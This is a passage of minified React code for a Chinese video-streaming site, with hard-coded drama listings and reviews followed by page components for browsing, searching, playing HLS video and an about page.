的历史事件和人物都有据可查。演员对密码专家这个角色的诠释很到位，既展现了专业能力，也有普通人的情感。剧情节奏紧凑，既有烧脑的解密过程，也有紧张刺激的冒险场景。这是一部值得推理爱好者观看的佳作。",category:"悬疑",thumbnail:r[40],videoUrl:a[0],duration:"46分钟",views:178600,rating:8.5,year:2024,tags:["悬疑","解密","冒险"]},{id:42,title:"迷途",description:"五个陌生人在荒野迷路，却发现这不是简单的意外",review:"这是一部充满悬念的荒野求生悬疑剧。五个角色的背景设定各不相同，他们看似是偶然聚在一起，但随着剧情发展会发现其中隐藏着某种联系。荒野求生的场景拍得很真实，从寻找食物水源到搭建临时庇护所，都有专业的展现。但这不仅仅是一部求生剧，更是一部心理悬疑剧。在生存压力下，人性的各种面向都被放大。剧情反转不断，当观众以为找到了答案时，新的谜团又会出现。演员们的表演真实自然,把角色在绝境中的心理变化演绎得很到位。这是一部能让人看得心跳加速的高质量悬疑剧。",category:"悬疑",thumbnail:r[41],videoUrl:a[1],duration:"43分钟",views:156700,rating:8.1,year:2023,tags:["悬疑","求生","荒野"]},{id:43,title:"双面人生",description:"白天是温文尔雅的教师，夜晚是神秘的侠盗",review:"这是一部节奏紧凑的双重身份悬疑剧。主角过着两种截然不同的生活，在这两个身份之间切换和平衡成为了最大的看点。编剧对两种生活的描绘都很到位，白天的教师生活温馨平和，夜晚的侠盗行动紧张刺激，形成了鲜明的对比。剧情设置了多条线索，既有警方的追捕，也有黑帮的威胁，还有情感线的纠葛。演员对角色的把握很准确，能在两种截然不同的状态间自如切换。动作场面设计精彩,几场盗窃戏都拍得很有张力。随着剧情推进，两种身份之间的冲突越来越激烈，主角最终会如何选择也成为了悬念。这是一部节奏紧凑、看点十足的优秀作品。",category:"悬疑",thumbnail:r[42],videoUrl:a[2],duration:"44分钟",views:189500,rating:8.4,year:2024,tags:["悬疑","双重身份","动作"]},{id:44,title:"消失的恋人",description:"女友突然消失，男主在寻找过程中发现自己从不了解她",review:"这是一部情感与悬疑完美结合的作品。剧情从女友失踪开始，男主在寻找的过程中逐渐发现，自己以为很了解的恋人其实藏着无数秘密。每揭开一个秘密，就会带来新的疑问，让观众和男主一起陷入迷茫。编剧对情感的描写很细腻，男主从最初的焦急寻找，到后来的怀疑和失望，再到最后的释然，这个情感变化过程很真实。剧中穿插了大量的回忆场景，通过现在和过去的对比，让观众看到了真相和假象之间的差异。演员的表演层次丰富，把复杂的情感演绎得很到位。这是一部能引发观众思考的优秀悬疑剧。",category:"悬疑",thumbnail:r[43],videoUrl:a[3],duration:"47分钟",views:201400,rating:8.6,year:2024,tags:["悬疑","爱情","寻人"]},{id:45,title:"梦境追凶",description:"警探能够进入他人梦境，在梦中寻找破案线索",review:"这是一部创意十足的奇幻悬疑剧。进入梦境破案的设定很新颖，给传统的警匪剧增添了全新的看点。梦境场景的设计很有想象力，既有梦幻美丽的一面，也有诡异恐怖的时刻。编剧对梦境和现实之间关系的处理很巧妙，梦境中的线索如何解读，如何在现实中验证,都设计得合情合理。主角的人物设定也很有特色，他的特殊能力既是破案的利器，也给他带来了很多困扰。剧中的案件设计精巧，既有现实层面的推理，也有梦境层面的解读。特效制作精良，梦境场景的视觉呈现很震撼。这是一部值得一看的创新之作。",category:"悬疑",thumbnail:r[44],videoUrl:a[4],duration:"45分钟",views:223800,rating:8.7,year:2024,tags:["悬疑","奇幻","梦境"],featured:!0},{id:46,title:"我的闺蜜是学霸",description:"学渣女孩和学霸闺蜜的校园生活和青春成长",review:"这是一部轻松愉快的青春校园喜剧。两位女主角的性格设定形成鲜明对比，学渣的活泼和学霸的严谨碰撞出了很多笑点。剧中对校园生活的描绘真实有趣，从课堂趣事到考试焦虑，从社团活动到友情纠纷，每个场景都能唤起观众的共鸣。编剧没有把学霸塑造成完美的人，也没有把学渣描绘成无可救药的样子，而是展现了两种不同类型学生的真实状态。两位主演的化学反应很好，她们的互动自然有趣。剧中穿插的成长线也很感人，两人在互相影响中都有了进步。这是一部能让人回忆起校园时光的温暖小品。",category:"青春",thumbnail:r[45],videoUrl:a[5],duration:"36分钟",views:167800,rating:8,year:2024,tags:["青春","校园","友情"]},{id:47,title:"老爸向前冲",description:"中年失业的父亲重新出发，用行动诠释父爱和责任",review:"这是一部温情励志的家庭喜剧。主角中年失业的设定很现实，他面临的困境也是很多中年人的写照。但编剧没有把这部剧拍成苦情戏，而是通过幽默的方式展现了主角重新开始的过程。剧中有很多令人捧腹的笑点，但也不缺感人的时刻。主角对家庭的责任感和对生活的乐观态度很感人，他虽然遇到了很多挫折，但始终没有放弃。演员对中年父亲这个角色的诠释很到位，既有为生活奔波的辛酸，也有与家人相处时的温情。剧中对家庭关系的描绘也很真实，父子、夫妻之间的互动都很有生活气息。这是一部能给中年观众带来共鸣和鼓励的作品。",category:"喜剧",thumbnail:r[46],videoUrl:a[6],duration:"40分钟",views:145600,rating:8.3,year:2023,tags:["喜剧","家庭","励志"]},{id:48,title:"你好，机长先生",description:"空姐与机长的浪漫爱情，在万米高空谱写动人乐章",review:"这是一部浪漫的职业爱情剧。剧中对航空行业的展现很专业，从飞行流程到应急处理，都有详细的呈现。女主角空姐的人物塑造很立体，她不仅貌美，更有专业素养和职业精神。男主角机长的形象也很讨喜，他既有专业能力,也有温柔体贴的一面。两人的感情线发展自然,从最初的职场相处到逐渐产生感情，每一步都很合理。剧中穿插了多个航班的故事，既展现了航空工作的专业性，也体现了人性的温暖。摄影很美,几场飞行场景都拍得很唯美。这是一部能让观众对航空行业有新认识的浪漫作品。",category:"都市情感",thumbnail:r[47],videoUrl:a[7],duration:"42分钟",views:198700,rating:8.2,year:2024,tags:["都市","职业","浪漫"]},{id:49,title:"闪耀吧！少年",description:"追梦少年们为了舞台梦想不懈努力的热血故事",review:"这是一部充满正能量的青春励志剧。几位主角都有自己的舞台梦想，他们的背景和特长各不相同，但对梦想的执着是一样的。剧中对练习生生活的展现很真实，从艰苦的训练到激烈的竞争，都没有美化。但正是这种真实感，让角色的坚持更加可贵。编剧对友情和团队精神的诠释也很到位，少年们在竞争中也能相互扶持。几场舞台表演都很精彩，从编舞到服装都很用心。演员们的表演热血而不做作，把少年的青春活力展现得淋漓尽致。这是一部能给年轻观众带来鼓舞的优秀作品。",category:"青春",thumbnail:r[48],videoUrl:a[8],duration:"44分钟",views:213500,rating:8.4,year:2024,tags:["青春","励志","舞台"],trending:!0},{id:50,title:"我们的少年时代",description:"棒球少年们在球场上挥洒青春，收获友情与成长",review:"这是一部热血的青春体育剧。棒球运动的展现很专业，从基础训练到比赛战术，都有详细的呈现。几位主角的人物塑造各有特色，每个人都有自己的困境和成长轨迹。剧中对团队精神的诠释很到位，棒球不是一个人的运动，需要全队的配合。比赛场景拍得很有张力，能让观众跟着紧张和激动。除了棒球，剧中对青春期少年的情感描写也很细腻，友情、初恋、师生情都有涉及。演员们的表演青春洋溢，把少年的热血和单纯演绎得很真实。摄影风格清新明快，充满了青春的气息。这是一部能唤起观众青春回忆的优秀作品。",category:"青春",thumbnail:r[49],videoUrl:a[9],duration:"43分钟",views:186900,rating:8.6,year:2024,tags:["青春","体育","热血"],featured:!0}],Ce=[{id:"all",name:"全部",count:m.length},{id:"都市情感",name:"都市情感",count:m.filter(t=>t.category==="都市情感").length},{id:"职场",name:"职场",count:m.filter(t=>t.category==="职场").length},{id:"现实",name:"现实",count:m.filter(t=>t.category==="现实").length},{id:"古装",name:"古装",count:m.filter(t=>t.category==="古装").length},{id:"仙侠",name:"仙侠",count:m.filter(t=>t.category==="仙侠").length},{id:"悬疑",name:"悬疑",count:m.filter(t=>t.category==="悬疑").length},{id:"科幻",name:"科幻",count:m.filter(t=>t.category==="科幻").length},{id:"青春",name:"青春",count:m.filter(t=>t.category==="青春").length},{id:"喜剧",name:"喜剧",count:m.filter(t=>t.category==="喜剧").length}],I=({video:t,featured:s})=>{const i=()=>{b(`/video/${t.id}`)};return e.jsxs("div",{onClick:i,className:`group cursor-pointer rounded-xl overflow-hidden bg-slate-800 shadow-lg hover:shadow-2xl transition-all duration-300 hover:scale-105 ${s?"ring-2 ring-amber-500":""}`,children:[e.jsxs("div",{className:"relative aspect-video overflow-hidden bg-slate-700",children:[e.jsx("img",{src:t.thumbnail,alt:t.title,className:"w-full h-full object-cover group-hover:scale-110 transition-transform duration-300",loading:"lazy",onError:l=>{l.currentTarget.src='data:image/svg+xml,%3Csvg xmlns="http://www.w3.org/2000/svg" width="400" height="225"%3E%3Crect fill="%23334155" width="400" height="225"/%3E%3Ctext fill="%23cbd5e1" font-family="sans-serif" font-size="24" x="50%25" y="50%25" text-anchor="middle" dominant-baseline="middle"%3E视频封面%3C/text%3E%3C/svg%3E'}}),e.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-black/80 via-black/20 to-transparent opacity-0 group-hover:opacity-100 transition-opacity duration-300"}),e.jsx("div",{className:"absolute inset-0 flex items-center justify-center opacity-0 group-hover:opacity-100 transition-opacity duration-300",children:e.jsx("div",{className:"bg-amber-500 rounded-full p-4 shadow-lg transform group-hover:scale-110 transition-transform",children:e.jsx(F,{className:"w-8 h-8 text-white fill-white"})})}),t.trending&&e.jsxs("div",{className:"absolute top-2 right-2 bg-gradient-to-r from-red-500 to-pink-600 px-3 py-1 rounded-full flex items-center space-x-1 shadow-lg",children:[e.jsx(q,{className:"w-4 h-4 text-white"}),e.jsx("span",{className:"text-xs font-bold text-white",children:"热播"})]}),t.featured&&!t.trending&&e.jsx("div",{className:"absolute top-2 right-2 bg-gradient-to-r from-amber-500 to-orange-600 px-3 py-1 rounded-full shadow-lg",children:e.jsx("span",{className:"text-xs font-bold text-white",children:"推荐"})}),e.jsx("div",{className:"absolute bottom-2 right-2 bg-black/70 px-2 py-1 rounded text-xs text-white",children:t.duration})]}),e.jsxs("div",{className:"p-4",children:[e.jsx("h3",{className:"text-white font-semibold text-lg mb-2 line-clamp-1 group-hover:text-amber-400 transition-colors",children:t.title}),e.jsx("p",{className:"text-gray-400 text-sm line-clamp-2 mb-3 leading-relaxed",children:t.description}),e.jsxs("div",{className:"flex items-center justify-between text-xs text-gray-500",children:[e.jsxs("div",{className:"flex items-center space-x-4",children:[e.jsxs("div",{className:"flex items-center space-x-1",children:[e.jsx(H,{className:"w-4 h-4"}),e.jsxs("span",{children:[(t.views/1e4).toFixed(1),"万"]})]}),e.jsxs("div",{className:"flex items-center space-x-1",children:[e.jsx(U,{className:"w-4 h-4 text-amber-500 fill-amber-500"}),e.jsx("span",{className:"text-amber-500 font-medium",children:t.rating})]})]}),e.jsx("span",{className:"px-2 py-1 bg-slate-700 rounded text-amber-400 font-medium",children:t.category})]})]})]})},j=({videos:t,title:s,featured:i})=>t.length===0?e.jsx("div",{className:"text-center py-12",children:e.jsx("p",{className:"text-gray-400 text-lg",children:"暂无视频内容"})}):e.jsxs("div",{className:"mb-12",children:[s&&e.jsxs("div",{className:"mb-6",children:[e.jsx("h2",{className:"text-2xl md:text-3xl font-bold text-white mb-2",children:s}),e.jsx("div",{className:"h-1 w-20 bg-gradient-to-r from-amber-500 to-orange-600 rounded-full"})]}),e.jsx("div",{className:"grid grid-cols-1 sm:grid-cols-2 lg:grid-cols-3 xl:grid-cols-4 gap-6",children:t.map(l=>e.jsx(I,{video:l,featured:i},l.id))})]}),A=()=>{const t=m.filter(x=>x.featured).slice(0,8),s=m.filter(x=>x.trending).slice(0,6),i=m.filter(x=>x.category==="都市情感"||x.category==="职场").slice(0,8),l=m.filter(x=>x.category==="古装"||x.category==="仙侠").slice(0,8),c=m.filter(x=>x.category==="悬疑"||x.category==="科幻").slice(0,8),n=m.filter(x=>x.category==="青春"||x.category==="喜剧").slice(0,8),o=m.find(x=>x.id===1);return e.jsxs("div",{className:"min-h-screen bg-gradient-to-b from-slate-900 via-slate-800 to-slate-900",children:[o&&e.jsxs("div",{className:"relative h-[500px] md:h-[600px] mb-12 overflow-hidden",children:[e.jsxs("div",{className:"absolute inset-0",children:[e.jsx("img",{src:o.thumbnail,alt:o.title,className:"w-full h-full object-cover",onError:x=>{x.currentTarget.src='data:image/svg+xml,%3Csvg xmlns="http://www.w3.org/2000/svg" width="1920" height="600"%3E%3Crect fill="%23334155" width="1920" height="600"/%3E%3C/svg%3E'}}),e.jsx("div",{className:"absolute inset-0 bg-gradient-to-r from-black via-black/70 to-transparent"})]}),e.jsx("div",{className:"relative h-full max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 flex items-center",children:e.jsxs("div",{className:"max-w-2xl",children:[e.jsxs("div",{className:"flex items-center space-x-2 mb-4",children:[e.jsx(pe,{className:"w-6 h-6 text-amber-500"}),e.jsx("span",{className:"text-amber-500 font-bold text-lg",children:"精品推荐"})]}),e.jsx("h1",{className:"text-4xl md:text-6xl font-bold text-white mb-6 leading-tight",children:o.title}),e.jsx("p",{className:"text-gray-300 text-lg md:text-xl mb-8 leading-relaxed",children:o.description}),e.jsxs("div",{className:"flex flex-wrap items-center gap-4 mb-8",children:[e.jsxs("div",{className:"flex items-center space-x-2 text-white",children:[e.jsx(U,{className:"w-5 h-5 text-amber-500 fill-amber-500"}),e.jsx("span",{className:"font-semibold",children:o.rating}),e.jsx("span",{className:"text-gray-400",children:"评分"})]}),e.jsx("div",{className:"text-gray-400",children:"|"}),e.jsxs("div",{className:"text-white",children:[o.year,"年"]}),e.jsx("div",{className:"text-gray-400",children:"|"}),e.jsx("div",{className:"px-3 py-1 bg-amber-500/20 text-amber-400 rounded-full text-sm font-medium",children:o.category})]}),e.jsx("button",{onClick:()=>b(`/video/${o.id}`),className:"px-8 py-4 bg-gradient-to-r from-amber-500 to-orange-600 text-white font-bold rounded-lg hover:from-amber-600 hover:to-orange-700 transition-all duration-300 shadow-lg hover:shadow-xl transform hover:scale-105",children:"立即观看"})]})})]}),e.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 pb-12",children:[s.length>0&&e.jsxs("div",{className:"mb-16",children:[e.jsxs("div",{className:"flex items-center justify-between mb-6",children:[e.jsxs("div",{className:"flex items-center space-x-3",children:[e.jsx(q,{className:"w-8 h-8 text-red-500"}),e.jsx("h2",{className:"text-2xl md:text-3xl font-bold text-white",children:"热播榜单"})]}),e.jsxs("button",{onClick:()=>b("/trending"),className:"flex items-center space-x-1 text-amber-400 hover:text-amber-500 transition-colors",children:[e.jsx("span",{children:"查看更多"}),e.jsx(k,{className:"w-5 h-5"})]})]}),e.jsx("div",{className:"h-1 w-20 bg-gradient-to-r from-red-500 to-pink-600 rounded-full mb-8"}),e.jsx("div",{className:"grid grid-cols-2 md:grid-cols-3 lg:grid-cols-6 gap-4",children:s.map((x,p)=>e.jsxs("div",{className:"relative",children:[e.jsx("div",{className:"absolute -top-2 -left-2 w-8 h-8 bg-gradient-to-br from-red-500 to-pink-600 rounded-full flex items-center justify-center text-white font-bold text-sm shadow-lg z-10",children:p+1}),e.jsx(I,{video:x})]},x.id))})]}),t.length>0&&e.jsxs("div",{className:"mb-16",children:[e.jsxs("div",{className:"flex items-center space-x-3 mb-6",children:[e.jsx(U,{className:"w-8 h-8 text-amber-500 fill-amber-500"}),e.jsx("h2",{className:"text-2xl md:text-3xl font-bold text-white",children:"编辑精选"})]}),e.jsx("div",{className:"h-1 w-20 bg-gradient-to-r from-amber-500 to-orange-600 rounded-full mb-8"}),e.jsx(j,{videos:t,featured:!0})]}),i.length>0&&e.jsxs("div",{className:"mb-16",children:[e.jsxs("div",{className:"flex items-center justify-between mb-6",children:[e.jsx("h2",{className:"text-2xl md:text-3xl font-bold text-white",children:"都市情感"}),e.jsxs("button",{onClick:()=>b("/category/都市情感"),className:"flex items-center space-x-1 text-amber-400 hover:text-amber-500 transition-colors",children:[e.jsx("span",{children:"查看更多"}),e.jsx(k,{className:"w-5 h-5"})]})]}),e.jsx("div",{className:"h-1 w-20 bg-gradient-to-r from-blue-500 to-cyan-600 rounded-full mb-8"}),e.jsx(j,{videos:i})]}),l.length>0&&e.jsxs("div",{className:"mb-16",children:[e.jsxs("div",{className:"flex items-center justify-between mb-6",children:[e.jsx("h2",{className:"text-2xl md:text-3xl font-bold text-white",children:"古装仙侠"}),e.jsxs("button",{onClick:()=>b("/category/古装"),className:"flex items-center space-x-1 text-amber-400 hover:text-amber-500 transition-colors",children:[e.jsx("span",{children:"查看更多"}),e.jsx(k,{className:"w-5 h-5"})]})]}),e.jsx("div",{className:"h-1 w-20 bg-gradient-to-r from-purple-500 to-pink-600 rounded-full mb-8"}),e.jsx(j,{videos:l})]}),c.length>0&&e.jsxs("div",{className:"mb-16",children:[e.jsxs("div",{className:"flex items-center justify-between mb-6",children:[e.jsx("h2",{className:"text-2xl md:text-3xl font-bold text-white",children:"悬疑科幻"}),e.jsxs("button",{onClick:()=>b("/category/悬疑"),className:"flex items-center space-x-1 text-amber-400 hover:text-amber-500 transition-colors",children:[e.jsx("span",{children:"查看更多"}),e.jsx(k,{className:"w-5 h-5"})]})]}),e.jsx("div",{className:"h-1 w-20 bg-gradient-to-r from-slate-500 to-gray-600 rounded-full mb-8"}),e.jsx(j,{videos:c})]}),n.length>0&&e.jsxs("div",{className:"mb-16",children:[e.jsxs("div",{className:"flex items-center justify-between mb-6",children:[e.jsx("h2",{className:"text-2xl md:text-3xl font-bold text-white",children:"青春喜剧"}),e.jsxs("button",{onClick:()=>b("/category/青春"),className:"flex items-center space-x-1 text-amber-400 hover:text-amber-500 transition-colors",children:[e.jsx("span",{children:"查看更多"}),e.jsx(k,{className:"w-5 h-5"})]})]}),e.jsx("div",{className:"h-1 w-20 bg-gradient-to-r from-green-500 to-emerald-600 rounded-full mb-8"}),e.jsx(j,{videos:n})]})]})]})},Me=({src:t,poster:s})=>{const i=g.useRef(null),l=g.useRef(null),[c,n]=g.useState(!1),[o,x]=g.useState(!1),[p,v]=g.useState(!0),[w,f]=g.useState(null);g.useEffect(()=>{const h=i.current;if(h)if(y.isSupported()){const u=new y({enableWorker:!0,lowLatencyMode:!0});return l.current=u,u.loadSource(t),u.attachMedia(h),u.on(y.Events.MANIFEST_PARSED,()=>{v(!1),f(null)}),u.on(y.Events.ERROR,(Oe,P)=>{if(P.fatal)switch(f("视频加载失败，请稍后重试"),v(!1),P.type){case y.ErrorTypes.NETWORK_ERROR:u.startLoad();break;case y.ErrorTypes.MEDIA_ERROR:u.recoverMediaError();break}}),()=>{u.destroy()}}else h.canPlayType("application/vnd.apple.mpegurl")?(h.src=t,h.addEventListener("loadedmetadata",()=>{v(!1),f(null)})):(f("您的浏览器不支持视频播放"),v(!1))},[t]);const C=()=>{const h=i.current;h&&(h.paused?(h.play(),n(!0)):(h.pause(),n(!1)))},$=()=>{const h=i.current;h&&(h.muted=!h.muted,x(h.muted))},Z=()=>{const h=i.current;h&&(document.fullscreenElement?document.exitFullscreen():h.requestFullscreen())};return e.jsxs("div",{className:"relative bg-black rounded-lg overflow-hidden shadow-2xl",children:[e.jsx("video",{ref:i,poster:s,className:"w-full aspect-video",onClick:C,onPlay:()=>n(!0),onPause:()=>n(!1)}),p&&e.jsx("div",{className:"absolute inset-0 flex items-center justify-center bg-black/80",children:e.jsxs("div",{className:"text-center",children:[e.jsx(oe,{className:"w-12 h-12 text-amber-500 animate-spin mx-auto mb-4"}),e.jsx("p",{className:"text-white",children:"视频加载中..."})]})}),w&&e.jsx("div",{className:"absolute inset-0 flex items-center justify-center bg-black/80",children:e.jsxs("div",{className:"text-center",children:[e.jsx("p",{className:"text-red-500 text-lg mb-4",children:w}),e.jsx("button",{onClick:()=>window.location.reload(),className:"px-4 py-2 bg-amber-500 text-white rounded-lg hover:bg-amber-600 transition-colors",children:"重新加载"})]})}),!p&&!w&&e.jsx("div",{className:"absolute bottom-0 left-0 right-0 bg-gradient-to-t from-black/90 to-transparent p-4",children:e.jsxs("div",{className:"flex items-center justify-between",children:[e.jsxs("div",{className:"flex items-center space-x-4",children:[e.jsx("button",{onClick:C,className:"text-white hover:text-amber-400 transition-colors",children:c?e.jsx(ge,{className:"w-8 h-8 fill-white"}):e.jsx(F,{className:"w-8 h-8 fill-white"})}),e.jsx("button",{onClick:$,className:"text-white hover:text-amber-400 transition-colors",children:o?e.jsx(fe,{className:"w-6 h-6"}):e.jsx(ve,{className:"w-6 h-6"})})]}),e.jsx("button",{onClick:Z,className:"text-white hover:text-amber-400 transition-colors",children:e.jsx(xe,{className:"w-6 h-6"})})]})})]})},Ue=({videoId:t})=>{const s=m.find(l=>l.id===t);if(!s)return e.jsx("div",{className:"min-h-screen bg-gradient-to-b from-slate-900 to-slate-800 flex items-center justify-center",children:e.jsxs("div",{className:"text-center",children:[e.jsx("h2",{className:"text-3xl font-bold text-white mb-4",children:"视频未找到"}),e.jsx("p",{className:"text-gray-400",children:"抱歉，您访问的视频不存在"})]})});const i=m.filter(l=>l.id!==s.id&&l.category===s.category).slice(0,8);return e.jsx("div",{className:"min-h-screen bg-gradient-to-b from-slate-900 via-slate-800 to-slate-900",children:e.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-8",children:[e.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-3 gap-8",children:[e.jsxs("div",{className:"lg:col-span-2",children:[e.jsx(Me,{src:s.videoUrl,poster:s.thumbnail}),e.jsxs("div",{className:"mt-6 bg-slate-800 rounded-lg p-6 shadow-xl",children:[e.jsx("h1",{className:"text-3xl font-bold text-white mb-4",children:s.title}),e.jsxs("div",{className:"flex flex-wrap items-center gap-4 mb-6",children:[e.jsxs("div",{className:"flex items-center space-x-2 text-gray-300",children:[e.jsx(U,{className:"w-5 h-5 text-amber-500 fill-amber-500"}),e.jsx("span",{className:"font-semibold text-amber-500",children:s.rating}),e.jsx("span",{className:"text-sm",children:"评分"})]}),e.jsx("div",{className:"text-gray-500",children:"|"}),e.jsxs("div",{className:"flex items-center space-x-2 text-gray-300",children:[e.jsx(H,{className:"w-5 h-5"}),e.jsxs("span",{children:[(s.views/1e4).toFixed(1),"万"]}),e.jsx("span",{className:"text-sm",children:"播放"})]}),e.jsx("div",{className:"text-gray-500",children:"|"}),e.jsxs("div",{className:"flex items-center space-x-2 text-gray-300",children:[e.jsx(ie,{className:"w-5 h-5"}),e.jsxs("span",{children:[s.year,"年"]})]}),e.jsx("div",{className:"text-gray-500",children:"|"}),e.jsx("div",{className:"px-3 py-1 bg-amber-500/20 text-amber-400 rounded-full text-sm font-medium",children:s.category})]}),e.jsxs("div",{className:"mb-6",children:[e.jsx("h3",{className:"text-xl font-semibold text-white mb-3",children:"剧情简介"}),e.jsx("p",{className:"text-gray-300 leading-relaxed",children:s.description})]}),e.jsxs("div",{className:"mb-6",children:[e.jsxs("div",{className:"flex items-center space-x-2 mb-3",children:[e.jsx(ue,{className:"w-5 h-5 text-amber-500"}),e.jsx("h3",{className:"text-xl font-semibold text-white",children:"标签"})]}),e.jsx("div",{className:"flex flex-wrap gap-2",children:s.tags.map(l=>e.jsx("span",{className:"px-3 py-1 bg-slate-700 text-gray-300 rounded-full text-sm hover:bg-slate-600 transition-colors",children:l},l))})]})]}),e.jsxs("div",{className:"mt-6 bg-slate-800 rounded-lg p-6 shadow-xl",children:[e.jsx("h3",{className:"text-2xl font-semibold text-white mb-4",children:"影评推荐"}),e.jsx("div",{className:"prose prose-invert max-w-none",children:e.jsx("p",{className:"text-gray-300 leading-relaxed whitespace-pre-line",children:s.review})})]})]}),e.jsx("div",{className:"lg:col-span-1",children:e.jsxs("div",{className:"bg-slate-800 rounded-lg p-6 shadow-xl sticky top-20",children:[e.jsx("h3",{className:"text-xl font-semibold text-white mb-4",children:"视频信息"}),e.jsxs("div",{className:"space-y-3 text-sm",children:[e.jsxs("div",{className:"flex justify-between",children:[e.jsx("span",{className:"text-gray-400",children:"片名"}),e.jsx("span",{className:"text-white font-medium",children:s.title})]}),e.jsxs("div",{className:"flex justify-between",children:[e.jsx("span",{className:"text-gray-400",children:"类型"}),e.jsx("span",{className:"text-white",children:s.category})]}),e.jsxs("div",{className:"flex justify-between",children:[e.jsx("span",{className:"text-gray-400",children:"年份"}),e.jsx("span",{className:"text-white",children:s.year})]}),e.jsxs("div",{className:"flex justify-between",children:[e.jsx("span",{className:"text-gray-400",children:"时长"}),e.jsx("span",{className:"text-white",children:s.duration})]}),e.jsxs("div",{className:"flex justify-between",children:[e.jsx("span",{className:"text-gray-400",children:"评分"}),e.jsx("span",{className:"text-amber-500 font-semibold",children:s.rating})]}),e.jsxs("div",{className:"flex justify-between",children:[e.jsx("span",{className:"text-gray-400",children:"播放量"}),e.jsxs("span",{className:"text-white",children:[(s.views/1e4).toFixed(1),"万"]})]})]})]})})]}),i.length>0&&e.jsx("div",{className:"mt-12",children:e.jsx(j,{videos:i,title:"相关推荐"})})]})})},Ee=({category:t})=>{const s=Ce.find(l=>l.id===t),i=t==="all"?m:m.filter(l=>l.category===t);return e.jsxs("div",{className:"min-h-screen bg-gradient-to-b from-slate-900 via-slate-800 to-slate-900",children:[e.jsx("div",{className:"bg-gradient-to-r from-slate-800 to-slate-700 py-12 mb-8",children:e.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:e.jsxs("div",{className:"flex items-center space-x-4",children:[e.jsx("div",{className:"bg-gradient-to-br from-amber-500 to-orange-600 p-3 rounded-lg",children:e.jsx(S,{className:"w-8 h-8 text-white"})}),e.jsxs("div",{children:[e.jsx("h1",{className:"text-3xl md:text-4xl font-bold text-white mb-2",children:(s==null?void 0:s.name)||"全部视频"}),e.jsxs("p",{className:"text-gray-400",children:["共 ",i.length," 部精彩作品"]})]})]})})}),e.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 pb-12",children:e.jsx(j,{videos:i})})]})},Se=({query:t})=>{const s=m.filter(i=>{const l=t.toLowerCase();return i.title.toLowerCase().includes(l)||i.description.toLowerCase().includes(l)||i.category.toLowerCase().includes(l)||i.tags.some(c=>c.toLowerCase().includes(l))});return e.jsxs("div",{className:"min-h-screen bg-gradient-to-b from-slate-900 via-slate-800 to-slate-900",children:[e.jsx("div",{className:"bg-gradient-to-r from-slate-800 to-slate-700 py-12 mb-8",children:e.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:e.jsxs("div",{className:"flex items-center space-x-4",children:[e.jsx("div",{className:"bg-gradient-to-br from-amber-500 to-orange-600 p-3 rounded-lg",children:e.jsx(M,{className:"w-8 h-8 text-white"})}),e.jsxs("div",{children:[e.jsx("h1",{className:"text-3xl md:text-4xl font-bold text-white mb-2",children:"搜索结果"}),e.jsxs("p",{className:"text-gray-400",children:['关键词 "',t,'" 找到 ',s.length," 个结果"]})]})]})})}),e.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 pb-12",children:s.length>0?e.jsx(j,{videos:s}):e.jsxs("div",{className:"text-center py-12",children:[e.jsx(M,{className:"w-16 h-16 text-gray-600 mx-auto mb-4"}),e.jsx("h3",{className:"text-2xl font-semibold text-white mb-2",children:"未找到相关视频"}),e.jsx("p",{className:"text-gray-400",children:"请尝试使用其他关键词搜索"})]})})]})},Pe=()=>e.jsxs("div",{className:"min-h-screen bg-gradient-to-b from-slate-900 via-slate-800 to-slate-900",children:[e.jsx("div",{className:"bg-gradient-to-r from-slate-800 to-slate-700 py-12 mb-8",children:e.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:e.jsxs("div",{className:"flex items-center space-x-4",children:[e.jsx("div",{className:"bg-gradient-to-br from-amber-500 to-orange-600 p-3 rounded-lg",children:e.jsx(S,{className:"w-8 h-8 text-white"})}),e.jsxs("div",{children:[e.jsx("h1",{className:"text-3xl md:text-4xl font-bold text-white mb-2",children:"关于我们"}),e.jsx("p",{className:"text-gray-400",children:"了解精品免费区的故事"})]})]})})}),e.jsxs("div",{className:"max-w-4xl mx-auto px-4 sm:px-6 lg:px-8 pb-12",children:[e.jsxs("div",{className:"bg-slate-800 rounded-lg p-8 shadow-xl mb-8",children:[e.jsxs("h2",{className:"text-2xl font-bold text-white mb-4 flex items-center",children:[e.jsx(je,{className:"w-6 h-6 text-amber-500 mr-2"}),"网站介绍"]}),e.jsxs("div",{className:"text-gray-300 space-y-4 leading-relaxed",children:[e.jsx("p",{children:"精品免费区成立于2023年，是一家专注于为用户提供高质量视频内容的在线视频平台。我们致力于打造最优质的观影体验，汇集国内外精彩影视作品，涵盖都市情感、古装传奇、悬疑推理、青春励志等多种类型。"}),e.jsx("p",{children:'我们的使命是让每一位用户都能随时随地享受到高清流畅的视频服务，无论是手机、平板还是电脑，都能获得最佳的观看体验。我们坚持"内容为王、用户至上"的理念，不断优化平台功能，提升服务质量。'}),e.jsx("p",{children:"截至目前，精品免费区已经拥有超过50部精品剧集，累计服务用户数百万次，获得了广大用户的一致好评。我们将继续努力，为用户带来更多优质内容。"})]})]}),e.jsxs("div",{className:"bg-slate-800 rounded-lg p-8 shadow-xl mb-8",children:[e.jsxs("h2",{className:"text-2xl font-bold text-white mb-4 flex items-center",children:[e.jsx(ae,{className:"w-6 h-6 text-amber-500 mr-2"}),"发展历程"]}),e.jsxs("div",{className:"space-y-6",children:[e.jsxs("div",{className:"border-l-4 border-amber-500 pl-4",children:[e.jsx("h3",{className:"text-xl font-semibold text-white mb-2",children:"2024年"}),e.jsxs("ul",{className:"text-gray-300 space-y-2",children:[e.jsx("li",{children:"• 推出移动端优化版本，提升手机观看体验"}),e.jsx("li",{children:"• 视频库扩展至50+部精品剧集"}),e.jsx("li",{children:"• 引入HLS高清流媒体技术，提升播放流畅度"}),e.jsx("li",{children:"• 累计服务用户突破500万次"})]})]}),e.jsxs("div",{className:"border-l-4 border-blue-500 pl-4",children:[e.jsx("h3",{className:"text-xl font-semibold text-white 